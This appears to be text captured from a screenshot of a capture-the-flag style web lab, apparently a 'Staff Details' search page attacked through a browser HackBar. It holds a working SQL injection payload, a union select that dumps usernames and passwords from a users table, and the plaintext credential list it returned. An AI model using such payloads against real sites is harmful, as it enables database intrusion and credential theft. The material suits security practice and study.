 Example.com - Staff Details
Home Display All Records Search Manage
Search results
ID: 1
Name: 2 3
Position:
marym+3kfs86sfd,julied+468sfdfsd2,fredf+4sfd87sfd1,barneyr+RocksOff,tomc+TC&TheBoyz,jerrym+B8m#48sd,wilmaf+Pebbles,betty
Five-0
Phone No: 5
Email: 6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL
http://10.10.10.146/results.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
search='union select 1,2,3,(select(group_concat(concat(username,0x2b,password)))from(users.UserDetails)),5,6 #